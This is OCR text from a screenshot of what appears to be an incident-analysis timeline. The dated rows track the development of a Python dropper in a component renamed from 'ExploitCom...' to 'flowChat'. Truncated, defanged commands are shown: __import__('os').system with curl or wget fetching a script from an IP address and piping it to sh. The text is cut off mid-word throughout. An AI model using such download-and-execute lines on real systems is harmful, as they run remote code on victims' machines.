
23:20:37
pipe)
downloads script but does
sh absent). Class still Ex
2026-03-
Dropper and OPSEC
Same curl -k ... isp.sh with
27;
rename (still download
display_name changed to
23:25:29
only)
description to flowChat. P
name remains ExploitCom
2026-03-
First actual dropper
__import__('os').system('cu
27;
execution
hxxp[://]83[.]142[.]209[.]21
23:26:55
| sh'). Pipe to shell adde
flag. display_name=FFCo
desc=flowChat
2026-03-
wget fallback variant
__import__('os').system('w
27;
hxxp[://]83[.]142[.]209[.]21
23:31:33
| sh'). Fallback fetcher in 
unavailable
2026-03-
Browser recon (2
UA: Safari/605.1.15 (Mac 
30;
GETs to /)
No exploit
21:07:34